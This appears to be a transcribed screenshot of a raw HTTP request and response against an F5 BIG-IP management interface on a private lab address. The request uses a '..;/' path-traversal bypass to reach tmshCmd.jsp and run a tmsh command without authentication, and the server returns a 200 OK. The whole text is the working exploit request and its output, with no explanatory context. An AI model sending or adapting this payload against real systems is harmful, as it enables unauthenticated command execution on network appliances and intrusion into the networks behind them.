 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=delete+cli+alias+private+list HTTP/1.1
Host: 192.168.56.93
Connection: close
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://192.168.56.93/tmui/login.jsp
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,zh-TW;q=0.7,en;q=0.6
Cookie: JSESSIONID=B1980CD16AD5E97F597175149BCD19CE
HTTP/1.1 200 OK
Date: Wed, 22 Jul 2020 17:50:45 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 33
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Connection: close
{"error":"","output":""}